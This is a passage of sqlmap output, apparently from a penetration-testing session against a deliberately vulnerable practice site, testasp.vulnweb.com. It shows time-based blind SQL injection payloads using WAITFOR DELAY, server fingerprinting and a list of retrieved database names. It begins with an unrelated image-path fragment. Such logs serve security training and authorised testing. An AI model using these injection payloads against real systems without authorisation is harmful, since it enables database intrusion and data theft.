 Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
---
[17:01:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: Microsoft IIS 8.5, ASP, ASP.NET, Django
back-end DBMS: Microsoft SQL Server 2014
[17:01:29] [INFO] fetching database names
[17:01:29] [INFO] fetching number of databases
[17:01:29] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:01:29] [INFO] retrieved:
[17:01:29] [WARNING] reflective value(s) found and filtering out
7
[17:01:31] [INFO] retrieved: acuforum
[17:01:58] [INFO] retrieved: acuservice
[17:02:29] [INFO] retrieved: master
[17:02:44] [INFO] retrieved: model
[17:03:03] [INFO] retrieved: msdb
[17:03:19] [INFO] retrieved: tempdb
[17:03:57] [INFO] retrieved:
[17:03:58] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[17:04:24] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g.
0 or more)
[17:04:24] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[17:04:25] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
available databases [6]:
[*] [master]
[*] acuforum
[*] acuservice
[*] model
[*] msdb
[*] tempdb
[17:04:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 152 times
[17:04:25] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testasp.vulnweb.com'
[*] ending @ 17:04:25 /2026-03-16/